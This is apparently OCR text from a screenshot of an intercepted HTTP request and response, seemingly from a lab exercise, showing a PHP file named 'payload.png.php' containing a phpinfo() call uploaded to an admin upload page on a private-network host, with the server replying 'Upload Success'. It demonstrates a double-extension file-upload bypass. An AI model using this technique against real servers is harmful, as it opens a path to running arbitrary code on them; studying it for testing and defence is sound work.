 Request
Pretty Raw Hex \n
1 POST
/administrator/FF4085AD157354DC8EA67A848E7C2270B4A192827
13CF3A7ECF8E0FFBB159ED1.php HTTP/1.1
2 Host: 10.0.2.18
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.18
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWegaedcAGPSsrgIy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://10.0.2.18/administrator/FF4085AD157354DC8EA67A848
E7C2270B4A19282713CF3A7ECF8E0FFBB159ED1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWegaedcAGPSsrgIy
16 Content-Disposition: form-data; name="file"; filename="
payload.png.php"
17 Content-Type: application/x-php
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryWegaedcAGPSsrgIy
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryWegaedcAGPSsrgIy--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 07:39:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 377
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10
11 Upload Success
12 <center>
<h1>
Upload what you want
</h1>
</center>
13 <form action="
FF4085AD157354DC8EA67A848E7C2270B4A19282713CF3A7ECF8E0
FFBB159ED1.php" method="post" enctype="
multipart/form-data">
14 <center>
15 <label for="file">
Filename:
</label>
16 <input type="file" name="file" id="file">
<br>
17 <input type="submit" name="submit" value="Submit">
18 </center>
19 </form>
20
21